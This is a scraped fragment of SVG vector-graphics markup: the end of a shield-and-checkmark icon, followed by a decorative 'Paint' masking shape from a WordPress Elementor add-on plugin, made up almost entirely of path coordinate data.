d="M1946.16,230.07a2.47,2.47,0,0,1-1.13-.27c-41.55-21-66.35-56.14-66.35-94.1V85.16a2.51,2.51,0,0,1,.82-1.85,2.53,2.53,0,0,1,1.93-.63c24.71,2.54,45.84-6.41,62.81-26.61a2.51,2.51,0,0,1,1.89-.89A2.47,2.47,0,0,1,1948,56c14.91,17.05,36.16,26,63.16,26.63a2.49,2.49,0,0,1,2.44,2.49v41.15a2.5,2.5,0,0,1-5,0V87.59c-26.19-1.09-47.17-9.87-62.44-26.14-17.14,19.29-38.15,28.16-62.53,26.44V135.7c0,35.69,23.34,68.91,62.49,89.06a128.64,128.64,0,0,0,43.41-35.31,2.5,2.5,0,1,1,4,3,134.11,134.11,0,0,1-46.26,37.31,2.43,2.43,0,0,1-1.12.27Z"></path><path class="cls-9" d="M2009.42,155.17a2.73,2.73,0,0,1-.5,0,2.5,2.5,0,0,1-2-2.94c.5-2.43.88-4.91,1.17-7.37a2.5,2.5,0,1,1,5,.58c-.3,2.6-.72,5.21-1.23,7.77a2.5,2.5,0,0,1-2.44,2Z"></path><path class="cls-9" d="M1946.16,213.71a2.54,2.54,0,0,1-1.23-.32c-32.6-18.33-52.07-47.26-52.07-77.39V99.5a2.5,2.5,0,0,1,2.39-2.5,76.28,76.28,0,0,0,49.51-21.17,2.5,2.5,0,0,1,3.31-.07,90.58,90.58,0,0,0,49.17,20.12,2.5,2.5,0,0,1,2.22,2.48V136c0,30.14-19.47,59.07-52.08,77.4a2.47,2.47,0,0,1-1.22.32Zm-48.3-111.86V136c0,27.93,18,54.88,48.3,72.33,30.27-17.45,48.3-44.41,48.3-72.34V100.57A95.24,95.24,0,0,1,1946.54,81a80.86,80.86,0,0,1-48.68,20.88Z"></path><path class="cls-9" d="M1935.24,164.89a2.48,2.48,0,0,1-1.76-.73l-14.07-14.07a2.5,2.5,0,0,1,3.53-3.53l12.3,12.31,34.14-34.14a2.5,2.5,0,1,1,3.53,3.53l-35.9,35.9a2.51,2.51,0,0,1-1.77.73Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-56.svg
body_size: 21633
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="309px" height="268px" viewBox="0 0 309 268" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 15</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-5903.000000, -5072.000000)" fill="#000000">
            <path d="M6137.54,5103.43577 L6137.54,5103.44977 C6137.89,5103.75777 6138.254,5104.09377 6138.59,5104.41577 C6138.478,5104.56977 6138.548,5104.77977 6138.492,5104.91977 C6137.4,5104.17777 6136.028,5103.82777 6134.152,5104.41577 C6133.872,5104.49977 6133.648,5104.35977 6133.41,5104.27577 C6134.418,5102.83377 6135.916,5102.88977 6137.54,5103.43577 L6137.54,5103.43577 Z M6183.23024,5192.412 C6182.82424,5192.482 6182.51624,5192.58 6182.29224,5193.042 C6181.99824,5193.728 6181.90024,5194.358 6181.90024,5194.96 C6181.55024,5194.932 6181.22824,5194.792 6180.94824,5194.316 C6180.27624,5193.126 6181.70424,5192.972 6181.90024,5192.216 C6182.04024,5192.104 6182.16624,5191.978 6182.30624,5191.838 C6182.65624,5191.642 6182.86624,5191.292 6183.17424,5191.04 C6183.17424,5191.054 6183.18824,5191.054 6183.18824,5191.068 C6183.20224,5191.53 6183.21624,5191.964 6183.23024,5192.412 L6183.23024,5192.412 Z M6189.86027,5238.40629 C6191.12154,5239.13233 6192.45135,5238.85835 6194.50777,5238.80356 C6192.53361,5237.80353 6191.19008,5237.44735 6189.72317,5238.02271 C6189.62721,5237.87202 6189.44899,5237.74873 6189.27076,5237.63914 C6189.09254,5237.31036 6188.90061,5237.03638 6188.69497,5236.89939 C6188.68126,5236.05005 6189.46269,5235.58428 6189.72317,5234.85823 C6189.86027,5234.48836 6189.70946,5234.24178 6189.72317,5233.9267 C6191.72475,5233.14585 6193.34246,5232.4061 6194.39809,5230.81701 C6192.65699,5231.18689 6191.10783,5231.96773 6189.73688,5233.52942 C6189.65463,5232.78968 6189.27076,5232.17322 6188.53045,5231.72115 C6188.64013,5231.35128 6188.79093,5231.0225 6188.66755,5230.54303 C6188.40707,5229.70739 6187.69418,5228.74846 6186.47404,5229.6115 C6186.47404,5229.6526 6186.47404,5229.67999 6186.46033,5229.72109 C6186.44662,5229.72109 6186.46033,5229.70739 6186.44662,5229.69369 L6186.47404,5229.6115 C6185.92566,5229.69369 6185.52809,5230.09096 6185.06197,5230.32385 C6184.71923,5230.10466 6184.40391,5229.83068 6184.19827,5229.33752 C6184.04747,5229.15943 6183.86925,5228.98134 6183.70473,5228.81695 C6184.00634,5228.73476 6184.29424,5228.63887 6184.59585,5228.55667 C6185.67889,5228.65256 6186.57,5228.28269 6187.2966,5227.47445 C6188.24255,5227.99501 6189.16109,5227.52924 6190.06591,5227.35116 C6190.50461,5227.24156 6190.94331,5227.14567 6191.36831,5227.04978 C6192.27313,5227.07717 6193.13682,5226.51551 6192.84892,5225.76207 C6192.35538,5224.43326 6191.62879,5225.80316 6190.99815,5225.89906 C6190.66912,5225.59768 6190.36752,5225.15931 6189.86027,5225.65247 C6189.10625,5225.63877 6188.32481,5225.62508 6187.55708,5225.61138 C6186.35065,5225.18671 6185.1168,5225.2826 6183.88295,5225.46069 C6183.85554,5225.69357 6183.84183,5225.92645 6183.81441,5226.15934 C6183.91037,5225.94015 6184.04747,5225.70727 6183.88295,5225.46069 C6182.29266,5224.66614 6180.49672,5224.20038 6179.49594,5222.54279 C6178.64595,5219.20022 6178.93385,5218.83035 6182.73136,5218.44678 C6182.99184,5218.44678 6183.2249,5218.44678 6183.47167,5218.43308 C6184.21198,5218.47417 6184.966,5218.52897 6185.70631,5218.57007 C6186.28211,5219.04953 6186.89903,5219.18652 6187.5845,5218.83035 C6189.27076,5218.50157 6190.65542,5217.54264 6192.14974,5216.81659 C6193.58923,5219.04953 6194.05535,5218.98104 6195.60452,5216.50151 C6194.80937,5216.57001 6194.19245,5216.29603 6193.58923,5215.98095 C6195.12469,5215.2823 6196.02951,5213.8576 6197.23594,5212.77537 L6198.51092,5212.4055 C6199.70364,5212.84387 6200.78669,5212.46029 6201.86973,5211.99453 C6202.81568,5211.80274 6203.96728,5212.10412 6204.46082,5210.8712 C6205.26967,5211.18628 6206.05111,5210.9397 6206.83255,5210.76161 C6207.72366,5211.88493 6208.51881,5210.63832 6209.35508,5210.65202 C6210.27361,5210.63832 6211.31553,5211.10409 6211.94617,5210.04926 C6212.05584,5209.87117 6211.98729,5209.4876 6211.83649,5209.32321 C6211.20586,5208.52867 6210.46555,5208.80265 6209.75266,5209.22732 C6208.87525,5209.40541 6208.02527,5209.56979 6207.14786,5209.74788 C6205.95514,5209.18622 6205.06403,5209.83008 6204.1455,5210.46023 C6202.52778,5210.66572 6201.70522,5208.32318 6199.89557,5209.14512 L6199.79961,5208.95334 C6198.99075,5208.35058 6198.68914,5209.21362 6198.20931,5209.5287 C6197.29078,5210.15885 6196.35854,5210.78901 6195.4263,5211.40547 C6195.17953,5211.46026 6194.94647,5211.52876 6194.6997,5211.58355 C6193.63036,5210.59722 6193.20537,5211.80274 6192.54732,5212.21371 C6192.42393,5212.47399 6192.62957,5212.67948 6192.69812,5212.91236 C6192.6707,5212.66578 6192.73925,5212.4055 6192.54732,5212.21371 C6191.5054,5212.24111 6190.44977,5212.21371 6189.46269,5212.48769 C6188.11917,5211.03559 6186.66597,5209.67939 6185.13051,5208.41907 C6185.13051,5208.21359 6185.29503,5208.19989 6185.13051,5207.80262 C6185.34986,5206.6519 6185.07568,5206.11764 6183.84183,5206.73409 C6183.70473,5206.81629 6183.60877,5206.91218 6183.52651,5207.03547 C6183.08781,5206.78889 6182.59427,5206.44641 6182.25153,5207.09027 C6182.23782,5207.11767 6182.26524,5207.14506 6182.25153,5207.18616 C6182.2104,5207.21356 6182.18299,5207.18616 6182.14186,5207.22726 C6181.82654,5207.76152 6182.14186,5208.0903 6182.47088,5208.39168 C6182.53943,5208.48757 6182.58056,5208.59716 6182.64911,5208.69306 C6182.67652,5209.5424 6183.03297,5209.5013 6183.49909,5209.24102 C6184.966,5210.52873 6186.44662,5211.80274 6188.13288,5212.85757 L6187.15951,5212.92606 C6186.33694,5212.84387 6185.50067,5212.73427 6184.6781,5212.62468 C6184.54101,5212.56989 6184.3902,5212.50139 6184.25311,5212.44659 C6184.34908,5210.84381 6183.0741,5210.9671 6182.10073,5210.73421 C6181.9088,5210.43283 6181.74428,5210.09036 6181.47009,5209.87117 C6181.08623,5209.5561 6180.70237,5209.25472 6180.3185,5208.92594 C6180.93543,5208.104 6181.26445,5207.13136 6181.74428,5206.21353 C6182.51201,5205.50118 6183.19748,5204.63814 6184.21198,5204.21347 C6185.1168,5203.8025 6185.85711,5204.18607 6186.55629,5204.70663 C6187.39257,5206.30942 6188.46191,5205.73406 6189.86027,5205.40528 C6189.96994,5205.65187 6190.13446,5205.89845 6190.53203,5205.95325 C6190.95702,5206.00804 6191.08041,5205.59707 6191.0667,5205.28199 C6191.0667,5204.74773 6190.71025,5204.35046 6190.25784,5204.15867 C6189.98365,5204.04908 6189.81914,5204.35046 6189.73688,5204.73403 C6188.76351,5204.37786 6187.89982,5204.26826 6187.13209,5204.14497 C6186.43291,5203.11754 6186.09017,5201.81614 6184.88374,5201.15858 C6184.80149,5199.501 6183.00555,5199.07633 6182.42975,5197.76122 L6182.42975,5197.76122 L6182.42975,5197.76122 C6182.58056,5197.59683 6182.74507,5197.44614 6182.89588,5197.28175 C6183.26603,5197.9667 6183.71844,5198.62426 6184.25311,5199.21332 C6184.87003,5199.87087 6185.65147,5200.24074 6186.48775,5200.39143 C6186.50146,5200.63802 6186.51517,5200.8846 6186.51517,5201.09009 C6186.52888,5203.02165 6187.92724,5203.25453 6189.51753,5202.76137 C6190.02478,5203.63811 6190.83364,5203.92579 6191.72475,5203.65181 C6193.50698,5203.10385 6195.39888,5202.3778 6195.34404,5200.11745 C6195.2892,5197.87081 6193.58923,5197.39134 6191.80701,5197.10366 C6191.71104,5196.6379 6191.53282,5196.13103 6191.23121,5195.54197 C6189.81914,5192.77477 6187.50225,5191.21307 6184.71923,5190.14455 C6185.1168,5189.70618 6185.59663,5189.3774 6185.99421,5188.95273 C6186.94016,5188.52806 6187.8724,5188.13079 6188.79093,5187.71982 C6190.29897,5188.04859 6191.40943,5187.08966 6192.58845,5186.4869 C6192.9586,5186.29512 6192.30055,5186.06223 6192.0812,5185.87045 C6191.62879,5185.18549 6192.34168,5184.93891 6192.58845,5184.50054 L6192.60215,5184.50054 L6194.00052,5183.89778 C6194.49406,5183.80189 6195.02872,5183.76079 6195.50855,5183.56901 C6196.07064,5183.33612 6196.67386,5183.02104 6196.64644,5182.30869 C6196.63273,5182.04841 6196.34483,5181.63744 6196.09806,5181.54155 C6195.46743,5181.30866 6194.8505,5181.52785 6194.45293,5182.04841 C6194.23358,5182.36349 6194.17874,5182.81556 6194.04165,5183.22653 C6192.83522,5183.25393 6191.58766,5183.19913 6190.628,5184.15807 L6189.87398,5184.15807 C6189.86027,5184.21286 6189.86027,5184.25396 6189.86027,5184.30876 L6189.79172,5184.22656 L6189.87398,5184.15807 C6189.29818,5184.06217 6188.73609,5183.97998 6188.18772,5184.07587 C6187.74902,5183.6101 6187.00871,5183.18543 6186.66597,5182.67857 C6186.40549,5182.36349 6186.1313,5182.03471 6185.85711,5181.69224 C6185.62405,5180.52782 6186.73452,5180.39083 6187.25548,5179.81547 C6187.91353,5179.51409 6188.20143,5179.03462 6188.03691,5178.30857 C6188.14659,5177.8839 6187.99579,5177.54143 6187.62563,5177.29484 C6187.25548,5176.34961 6187.11838,5175.25369 6186.22727,5174.56873 C6185.56922,5173.99337 6184.91116,5173.40432 6184.2394,5172.82896 C6184.14343,5172.69196 6184.14343,5172.55497 6184.07489,5172.40428 C6184.11602,5172.1851 6184.29424,5172.00701 6184.32166,5171.78783 C6184.49988,5171.56864 6184.71923,5171.39056 6184.80149,5171.15767 C6185.1168,5170.39053 6186.00792,5169.77407 6185.48696,5168.80144 C6185.39099,5168.63705 6184.95229,5168.44526 6184.84262,5168.51376 C6184.69181,5168.62335 6184.66439,5168.81513 6184.56843,5168.95213 C6184.44504,5168.89733 6184.41762,5168.84253 6184.26682,5168.78774 C6185.85711,5166.4315 6185.19906,5164.66432 6182.82733,5163.36291 C6182.66282,5163.19853 6182.45717,5163.23962 6182.29266,5163.15743 C6182.60798,5162.26699 6182.99184,5161.41765 6183.32087,5160.52721 C6184.37649,5159.81486 6184.66439,5158.69154 6184.88374,5157.54082 C6184.70552,5156.30791 6184.51359,5155.07499 6184.30795,5153.85578 L6184.30795,5153.84208 C6184.60955,5153.66399 6184.88374,5153.4722 6185.18535,5153.30782 C6187.85869,5151.84202 6187.99579,5150.37622 6185.63776,5148.62274 C6185.21277,5148.32136 6184.87003,5147.88299 6184.49988,5147.52682 C6184.48617,5147.34873 6184.41762,5147.21174 6184.28053,5147.10215 C6184.19827,5146.49939 6184.14343,5145.89663 6184.06118,5145.29387 C6184.03376,5143.73218 6182.92329,5142.81435 6181.93622,5141.82802 C6181.84025,5141.37595 6181.74428,5140.93758 6181.63461,5140.48551 C6181.88138,5140.04714 6182.26524,5139.66357 6182.37492,5139.1567 C6182.71765,5138.66354 6183.12894,5138.17037 6182.85475,5137.49912 L6182.04589,5138.06078 C6181.81283,5138.32106 6181.51122,5138.56764 6181.25074,5138.82792 L6181.25074,5138.81423 C6181.26445,5136.93746 6180.27737,5135.80044 6178.50886,5135.27987 C6178.09757,5133.89627 6177.24759,5134.18395 6176.34277,5134.70451 C6175.01295,5134.17025 6175.72584,5132.86884 6175.30085,5131.9921 C6174.49199,5130.21123 6173.14847,5129.92355 6171.4485,5130.5811 C6170.81786,5130.69069 6170.2832,5131.06057 6169.73482,5131.41674 C6169.73482,5131.36195 6169.74853,5131.33455 6169.74853,5131.29345 C6169.67998,5131.32085 6169.72111,5131.43044 6169.65256,5131.47154 C6168.85742,5131.9784 6168.04856,5132.44417 6166.9518,5131.9921 C6166.47197,5131.9784 6166.01956,5131.9647 6165.55344,5131.9373 C6164.63491,5130.93727 6163.34622,5130.25232 6161.92044,5130.18383 C6160.13822,5130.10163 6158.71243,5131.30715 6158.57534,5132.71815 C6156.84795,5133.06063 6155.01089,5133.11542 6153.53027,5134.33464 C6152.72141,5134.99219 6151.32305,5134.45793 6150.78838,5133.15652 C6150.74725,5132.15649 6150.69242,5131.14276 6150.65129,5130.12903 C6150.93919,5129.129 6150.74725,5128.01938 6151.43273,5127.14264 C6153.7222,5124.8549 6153.7222,5124.59462 6151.47385,5123.99186 C6151.04886,5123.60829 6150.59645,5123.32061 6149.99323,5123.4028 C6149.82872,5123.11512 6149.6505,5122.82744 6149.47228,5122.55346 C6149.59566,5122.27948 6149.63679,5122.0329 6149.30776,5121.86851 C6149.0747,5121.12876 6148.82793,5120.40271 6148.58116,5119.67666 C6148.25214,5117.26563 6147.49812,5114.97789 6146.42878,5112.81344 C6146.1683,5112.30657 6145.93524,5111.60792 6145.11268,5111.74491 C6144.4272,5111.21065 6143.93366,5110.19692 6142.79578,5110.88187 C6142.61756,5110.75858 6142.41192,5110.74488 6142.21999,5110.64899 C6141.90467,5110.03253 6141.5208,5109.48457 6141.24662,5108.82702 C6141.20549,5108.71742 6141.12323,5108.60783 6141.0821,5108.49824 C6142.02805,5108.89551 6143.08368,5109.0599 6144.13931,5109.101 C6146.1683,5109.19689 6147.82714,5107.88178 6148.7731,5105.97761 C6150.11662,5103.2789 6149.43115,5101.97749 6146.63442,5101.05966 C6143.44013,5100.01853 6140.46518,5100.59389 6137.51765,5101.9227 C6135.5572,5101.79941 6133.72014,5101.37473 6132.37661,5099.75825 C6132.5,5098.9911 6132.82902,5098.23765 6132.3629,5097.49791 C6132.73306,5097.14173 6133.07579,5096.78555 6133.41853,5096.44308 C6134.57012,5096.26499 6136.58541,5097.6212 6136.68137,5095.85402 C6136.77734,5093.84026 6134.61125,5094.99098 6133.41853,5094.7718 C6132.96612,5094.7307 6132.51371,5094.6759 6132.0613,5094.6348 C6131.00567,5093.93615 6131.74598,5092.99092 6131.70485,5092.15528 C6131.96533,5091.42923 6131.82823,5090.82647 6131.14276,5090.4155 C6130.89599,5090.01823 6130.52584,5089.86754 6130.07343,5089.94973 C6129.05893,5089.51136 6128.1404,5088.79901 6126.94768,5088.9497 C6125.98802,5089.0182 6125.05577,5089.05929 6124.12353,5089.12779 C6123.04049,5088.9908 6122.28647,5088.49763 6122.16308,5087.33321 C6122.3276,5086.44278 6122.80743,5085.27836 6121.06633,5086.0455 C6120.47682,5083.05911 6118.65347,5082.22347 6115.87045,5083.03171 C6114.58177,5083.00432 6114.17048,5084.07284 6113.53985,5084.86739 C6112.8818,5085.26466 6112.33342,5086.47017 6111.63424,5086.0866 C6109.41331,5084.85369 6107.3569,5086.63456 6105.23193,5086.16879 C6104.35453,5086.0866 6103.47713,5086.00441 6102.59972,5085.92221 C6101.80457,5085.60713 6100.9683,5085.37425 6100.21428,5084.96328 C6098.69253,5084.12764 6098.32238,5084.83999 6098.36351,5086.20989 C6097.60949,5086.88114 6097.17079,5088.12776 6096.0329,5088.10036 C6094.09987,5088.05926 6092.60554,5089.05929 6091.01525,5089.84014 C6089.89108,5089.77164 6089.12335,5090.47029 6088.35562,5091.14155 C6084.61294,5090.55249 6081.73396,5092.48405 6078.86869,5094.41562 C6078.40257,5096.88145 6076.08568,5096.55267 6074.48167,5097.31982 C6074.05668,5097.25132 6073.63169,5097.18283 6073.22041,5097.12803 C6072.39784,5097.04584 6071.76721,5097.47051 6071.05431,5097.75819 C6068.87451,5098.70342 6066.69471,5099.86784 6064.21331,5098.68972 C6064.00767,5098.40204 6063.77461,5098.12806 6063.55525,5097.82668 C6063.39074,5096.40198 6063.54155,5094.86769 6062.33512,5093.74437 L6062.04722,5092.53885 C6062.0198,5092.38816 6061.92383,5092.29227 6061.78674,5092.23747 C6062.56818,5091.62101 6062.56818,5090.74428 6062.6093,5089.86754 C6062.76011,5089.81274 6062.81495,5089.73055 6062.76011,5089.59356 C6063.10284,5089.19628 6063.473,5088.81271 6063.81573,5088.42914 C6064.25444,5088.10036 6065.13184,5088.16886 6065.04958,5087.38801 C6064.95362,5086.49757 6064.11734,5086.93594 6063.6238,5086.82635 C6063.25365,5086.77155 6062.82865,5086.97704 6062.43108,5087.05923 C6062.28028,5087.10033 6062.14318,5087.16882 6062.0198,5087.27842 C6061.63593,5087.18252 6061.26578,5087.07293 6060.86821,5086.97704 C6062.32141,5084.55231 6060.36096,5083.41529 6059.03114,5082.05908 C6059.14082,5081.56592 6058.93518,5081.23714 6058.55131,5080.97686 C6058.48276,5079.97683 6057.811,5079.27817 6057.38601,5078.44253 C6057.02956,5076.60686 6055.52153,5076.23699 6054.06833,5075.75752 C6053.41027,5075.66163 6052.76593,5075.52464 6052.1353,5075.42874 C6052.14901,5074.82599 6051.92965,5074.12733 6052.14901,5073.62047 C6051.92965,5072.38756 6051.64176,5071.27793 6050.13372,5072.59304 C6049.74985,5072.90812 6049.18777,5073.1136 6049.00955,5073.52458 C6048.81761,5073.94925 6048.6531,5074.40131 6048.55713,5074.82599 C6046.67894,5074.44241 6044.81446,5073.94925 6042.9911,5073.1958 C6040.0847,5072.00398 6036.53396,5071.34643 6034.47755,5075.29175 C6034.05255,5076.1 6032.98322,5076.0589 6032.10581,5076.20959 C6029.33651,5076.68906 6026.14221,5075.04517 6023.86644,5078.14115 C6023.46887,5078.68912 6021.82374,5079.11379 6020.71327,5078.38774 C6020.13748,5078.00416 6019.63023,5078.40144 6019.24636,5078.57952 C6016.84721,5079.68915 6014.69483,5081.19604 6012.62471,5082.81253 C6012.00778,5083.30569 6011.66505,5084.03174 6012.04891,5084.6756 C6013.39244,5087.03183 6012.24084,5089.31958 6012.04891,5091.63471 C6011.96666,5092.48405 6011.47312,5093.36079 6012.29568,5094.10054 C6012.22713,5094.34712 6012.18601,5094.59371 6012.11746,5094.82659 C6010.41749,5093.63477 6010.22556,5090.66208 6007.01755,5090.47029 C6008.4022,5092.51145 6009.86911,5093.92245 6011.51424,5095.10057 C6011.34973,5095.14167 6011.18522,5095.18277 6011.00699,5095.36085 C6010.41749,5095.92251 6010.12959,5096.63487 6009.96508,5097.41571 C6009.33444,5098.27875 6010.1433,5099.0596 6010.15701,5099.89524 C6010.18443,5100.11442 6010.40378,5100.23771 6010.47233,5100.4569 C6009.67718,5100.84047 6008.88203,5101.23774 6008.01834,5101.52542 L6003.00069,5100.4706 C6002.46602,5099.56646 6001.50636,5099.51166 6000.61524,5099.33358 C5999.80639,5098.08696 5997.87336,5098.85411 5997.16047,5097.41571 C5996.79031,5096.1006 5995.7484,5095.41565 5994.35003,5094.08684 C5995.0218,5096.128 5995.65243,5097.29242 5997.10563,5097.85408 C5996.28306,5099.41577 5996.81773,5100.16922 5998.50399,5100.36101 C5999.21688,5100.4432 5999.91606,5100.66238 6000.62895,5100.82677 C6001.08136,5101.22405 6001.54749,5101.62132 6002.01361,5102.03229 C6001.8628,5102.77204 6001.68458,5103.53918 6001.50636,5104.30633 C6001.24588,5104.731 6000.9854,5105.16937 6000.72492,5105.60774 C6000.16283,5105.32006 5999.54591,5105.23787 5998.90156,5105.33376 C5998.64109,5105.16937 5998.39432,5104.97758 5998.079,5104.93649 C5997.74997,5104.59401 5997.39353,5104.26523 5997.0645,5103.93646 C5996.7766,5103.3337 5996.24193,5103.05972 5995.63872,5102.90903 C5994.50084,5102.05969 5993.39037,5102.23777 5992.75974,5103.40219 C5992.36217,5104.11454 5992.21136,5105.21047 5993.5823,5105.44335 C5994.47342,5106.1146 5995.47421,5106.41598 5996.57096,5106.45708 C5996.73547,5106.63517 5996.88628,5106.81326 5997.05079,5107.00504 C5996.7766,5107.53931 5996.37903,5108.03247 5996.11855,5108.59413 C5995.48792,5108.15576 5994.80244,5107.79959 5994.13068,5107.38862 C5993.47263,5106.62147 5992.63635,5106.26529 5991.63557,5106.32009 C5991.34767,5105.34746 5990.44284,5105.05978 5989.71624,5104.56661 C5989.3598,5104.36113 5989.00335,5104.14194 5988.66062,5103.92276 C5988.07111,5103.32 5987.13887,5103.11451 5986.83726,5103.79947 C5986.28889,5104.99128 5987.65983,5104.55291 5988.15337,5104.92279 C5988.16708,5105.33376 5988.08482,5105.82692 5988.72917,5105.82692 L5988.74287,5105.82692 C5989.23641,5106.33379 5989.72995,5106.85435 5990.2372,5107.37492 C5990.74445,5108.47084 5991.62186,5109.21059 5992.5541,5109.90924 C5992.71861,5109.75855 5992.88312,5109.62156 5993.04764,5109.48457 L5993.06135,5109.48457 C5992.842,5109.58046 5992.60893,5109.62156 5992.5541,5109.90924 C5993.07506,5111.47093 5993.93875,5112.97783 5993.51376,5114.7313 C5991.86863,5117.49851 5991.44363,5117.55331 5988.68804,5115.29296 C5988.50981,5115.12858 5988.3453,5114.96419 5988.1945,5114.7998 C5987.71467,5114.29293 5987.24855,5113.77237 5986.79613,5113.25181 C5986.72759,5112.55316 5986.41227,5112.05999 5985.7268,5111.82711 C5984.39698,5110.95037 5982.86153,5110.66269 5981.38091,5110.16952 C5981.91558,5107.73109 5981.55913,5107.47081 5978.8995,5108.08727 C5979.48901,5108.56673 5979.69465,5109.15579 5979.88658,5109.74485 C5978.41967,5109.19689 5976.8705,5109.56676 5975.36247,5109.48457 C5975.00602,5109.27908 5974.63587,5109.0599 5974.27942,5108.86811 C5973.78588,5107.79959 5972.81251,5107.32012 5971.7843,5106.92285 C5971.0577,5106.42968 5970.48191,5105.48445 5969.34403,5105.96392 C5969.00129,5105.22417 5968.34324,5104.86799 5967.69889,5104.47072 C5967.86341,5103.14191 5966.50617,5103.44329 5965.9578,5102.86793 C5965.35458,5102.27887 5964.97072,5101.29254 5963.84654,5101.58022 C5963.66832,5101.62132 5963.47639,5101.9227 5963.44897,5102.12818 C5963.353,5103.05972 5964.01106,5103.3611 5964.77878,5103.55288 C5965.45055,5104.00495 5966.13602,5104.47072 5966.8352,5104.93649 C5967.24648,5106.08721 5968.24727,5106.2516 5969.27548,5106.44338 L5969.27548,5106.42968 C5970.48191,5107.36122 5969.46741,5109.47087 5971.20851,5110.11473 L5971.13996,5110.29281 C5971.29077,5111.25175 5972.05849,5110.85447 5972.57945,5110.96407 C5973.60766,5111.16955 5974.62216,5111.36134 5975.65037,5111.56682 L5976.25358,5111.923 C5976.30842,5113.2929 5977.37775,5112.77234 5978.09064,5112.93673 C5978.35112,5112.82714 5978.35112,5112.56685 5978.4608,5112.37507 C5978.31,5112.53946 5978.09064,5112.66275 5978.09064,5112.93673 C5978.78983,5113.60798 5979.46159,5114.30663 5980.31157,5114.7724 C5980.22932,5116.53958 5980.31157,5118.29306 5980.46238,5120.04653 C5980.32528,5120.19722 5980.21561,5120.38901 5980.07851,5120.73149 C5979.14627,5121.33424 5978.99547,5121.88221 5980.21561,5122.27948 C5980.3527,5122.30688 5980.4898,5122.32058 5980.61318,5122.29318 C5980.76398,5122.73155 5980.83253,5123.30691 5981.49058,5123.10142 C5981.518,5123.10142 5981.53171,5123.06032 5981.55913,5123.04662 C5981.60026,5123.04662 5981.60026,5123.08772 5981.6551,5123.07402 C5982.21718,5122.93703 5982.23089,5122.51236 5982.21718,5122.08769 C5982.23089,5121.9781 5982.27202,5121.88221 5982.29944,5121.77261 C5982.84782,5121.19725 5982.55992,5120.99177 5982.0938,5120.86848 C5981.97041,5119.0328 5981.84703,5117.21083 5981.42204,5115.42996 L5982.10751,5115.99162 L5983.56071,5117.84099 L5983.71151,5118.23826 C5982.58734,5119.23829 5983.50587,5119.99174 5983.99941,5120.79998 C5983.93086,5121.11506 5983.80748,5121.45754 5983.84861,5121.77261 C5984.19134,5122.0192 5984.35586,5122.36167 5984.61633,5122.67675 C5984.5615,5122.19728 5984.39698,5121.82741 5983.84861,5121.77261 C5983.90344,5122.34797 5983.97199,5122.90963 5984.02683,5123.48499 C5983.17684,5123.60829 5982.71072,5123.85487 5982.64218,5124.16995 C5981.16156,5124.33433 5979.69465,5124.27954 5978.31,5123.70418 C5977.43259,5123.3754 5977.21324,5122.64935 5977.07615,5121.84111 C5977.70678,5119.85475 5975.91084,5119.85475 5974.56732,5118.64923 C5974.92377,5120.33421 5975.73262,5121.01917 5976.32213,5121.81371 C5976.11649,5122.95073 5975.48585,5124.04665 5975.8423,5125.26587 C5974.81409,5126.41659 5975.7052,5127.88239 5975.21166,5129.1153 L5975.21166,5129.129 C5974.70441,5129.1427 5974.21087,5129.1564 5973.70363,5129.1701 C5973.07299,5128.78652 5972.26414,5128.27966 5971.74318,5129.01941 C5971.1948,5129.77286 5971.93511,5130.14273 5972.62058,5130.30712 C5973.29234,5130.70439 5974.03265,5130.97837 5973.75846,5132.0195 C5973.41573,5133.23871 5972.40123,5132.40307 5971.7843,5132.75925 C5971.61979,5132.75925 5971.45528,5132.74555 5971.27706,5132.74555 C5969.87869,5132.34828 5968.45291,5132.55376 5967.05455,5132.59486 C5966.16344,5132.25238 5965.28603,5131.89621 5964.38121,5131.55373 C5963.62719,5130.34822 5962.25625,5130.25232 5961.07724,5129.88245 C5960.70708,5129.75916 5960.98127,5130.34822 5961.00869,5130.6222 C5960.84418,5131.36195 5960.21354,5131.06057 5959.76113,5131.18386 L5958.44503,5130.66329 C5958.03374,5130.38931 5957.64988,5130.07423 5957.22489,5129.88245 C5956.70393,5129.64956 5956.10071,5129.47148 5955.6483,5129.96464 C5955.47008,5130.15643 5955.40153,5130.5948 5955.51121,5130.82768 C5955.75798,5131.38934 5956.30635,5131.64963 5956.89586,5131.56743 C5957.27972,5131.51263 5957.60875,5131.25235 5957.95149,5131.07427 C5958.78776,5131.84141 5959.5692,5132.70445 5960.81676,5132.70445 C5960.99498,5132.86884 5961.15949,5133.03323 5961.33772,5133.19762 C5961.36514,5133.17022 5961.39255,5133.14282 5961.41997,5133.10172 L5961.41997,5133.21132 L5961.33772,5133.19762 C5961.80384,5133.88257 5962.14657,5134.71821 5963.18849,5134.71821 C5963.22962,5134.8826 5963.28446,5135.06069 5963.32558,5135.22508 C5963.54494,5135.71824 5963.59977,5136.2662 5963.6409,5136.81417 C5963.61348,5136.80047 5963.58606,5136.78677 5963.54494,5136.77307 C5963.18849,5136.81417 5963.0514,5137.00595 5963.10623,5137.36213 C5963.31187,5137.48542 5963.51752,5137.60871 5963.72316,5137.7457 C5963.83283,5138.80053 5964.14815,5139.80056 5965.57393,5140.32112 C5965.88925,5140.43071 5965.87554,5140.69099 5965.76586,5140.97867 C5965.31345,5141.01977 5964.86104,5141.22526 5964.42234,5141.34855 C5964.10702,5141.34855 5963.81912,5141.28005 5963.46268,5141.34855 C5962.35221,5140.6225 5961.24175,5140.45811 5960.17241,5141.28005 C5958.41761,5141.04717 5956.63538,5141.70472 5954.88057,5141.60883 C5953.82495,5141.56773 5952.90641,5142.14309 5953.00238,5143.34861 C5953.0298,5143.73218 5953.26286,5143.88287 5953.39995,5144.12946 C5953.27657,5144.23905 5953.12577,5144.32124 5952.98867,5144.43083 C5952.98867,5144.43083 5952.98867,5144.43083 5952.97496,5144.43083 C5952.93383,5144.29384 5952.879,5144.14315 5952.879,5144.00616 C5953.00238,5143.03353 5952.39917,5142.12939 5951.65886,5142.29378 C5950.52097,5142.55407 5950.82258,5143.64999 5951.17903,5144.49933 C5951.34354,5144.8692 5951.48063,5145.28018 5951.71369,5145.56786 C5950.80887,5146.4172 5950.49355,5147.14325 5950.61694,5148.00629 C5950.49355,5148.06108 5950.37017,5148.04738 